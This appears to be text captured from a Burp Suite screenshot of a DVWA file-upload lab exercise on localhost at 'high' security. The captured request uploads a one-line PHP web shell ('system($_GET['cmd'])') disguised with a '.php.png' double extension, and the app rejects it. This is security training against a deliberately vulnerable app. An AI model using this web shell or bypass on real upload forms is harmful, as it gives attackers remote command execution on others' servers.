 4 × +
Send Cancel < > Burp AI Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------120074427017013128491748
677491
8 Content-Length: 506
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------120074427017013128491748677491
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------120074427017013128491748677491
25 Content-Disposition: form-data; name="uploaded"; filename="
test_hard.php.png"
26 Content-Type: image/png
27
28 <?php system($_GET['cmd']); ?>
29
30 -----------------------------120074427017013128491748677491
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 -----------------------------120074427017013128491748677491-
-
35
Search 0 highlights
Response
Inspector
Notes
Explanations
Custom actions
Ready
Event log (1) All issues (5) Memory: 176.6MB of 972.0MB
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: File Upload
Choose an image to upload:
Browse... test_hard.php.png
Upload
Your image was not uploaded. We can only accept JPEG or PNG images
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
localhost